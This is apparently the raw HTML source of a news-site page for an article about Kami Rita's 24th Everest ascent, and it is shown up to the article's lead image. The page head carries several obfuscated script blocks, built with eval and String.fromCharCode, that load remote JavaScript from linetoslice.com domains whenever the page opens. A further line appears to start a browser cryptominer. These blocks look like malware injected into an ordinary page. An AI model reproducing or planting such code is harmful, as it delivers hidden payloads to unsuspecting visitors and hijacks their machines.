120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="7d5427bc23a1330f0f33b540-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="7d5427bc23a1330f0f33b540-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="7d5427bc23a1330f0f33b540-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="7d5427bc23a1330f0f33b540-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="7d5427bc23a1330f0f33b540-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Monday 1st December 2025</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Kami Rita scales Everest for record 24th time</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="7d5427bc23a1330f0f33b540-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="7d5427bc23a1330f0f33b540-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/dhamala35" title="Posts by Reporters Nepal" rel="author">Reporters Nepal</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 21 May, 2019</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
            <img width="1024" height="768" src="https://nepalireporter.com/wp-content/uploads/2019/05/60221619_2188792424545469_661185940064043008_o.jpg" class="attachment-full size-full wp-post-image" alt="Kami Rita Shrepa" decoding="async" srcset="https://nepalireporter.com/wp-content/uploads/2019/05/60221619_2188792424545469_661185940064043008_o.jpg 1024w, https://nepalireporter.com/wp-content/uploads/2019/05/60221619_2188792424545469_661185940064043008_o-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />            </figure>
